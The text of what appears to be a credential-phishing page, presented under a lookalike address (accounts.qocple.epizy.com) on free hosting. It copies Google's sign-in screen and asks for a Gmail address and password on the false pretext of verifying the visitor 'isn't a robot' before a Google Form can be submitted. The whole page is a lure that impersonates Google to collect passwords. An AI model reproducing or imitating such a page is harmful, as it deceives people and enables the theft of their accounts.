 accounts.qocple.epizy.com/loadfile.php?uid...
Google
Welcome
@gmail.com
To submit a google form, verify you aren't a robot.
Enter your password
Show password
Forgot password?
Next
English (United States)
Help Privacy Terms